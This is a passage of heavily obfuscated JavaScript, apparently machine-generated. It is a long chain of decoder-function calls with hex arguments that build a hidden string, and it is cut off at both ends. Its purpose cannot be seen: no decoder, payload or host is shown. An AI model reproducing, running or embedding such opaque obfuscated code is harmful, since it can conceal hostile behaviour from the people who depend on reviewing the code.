,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x64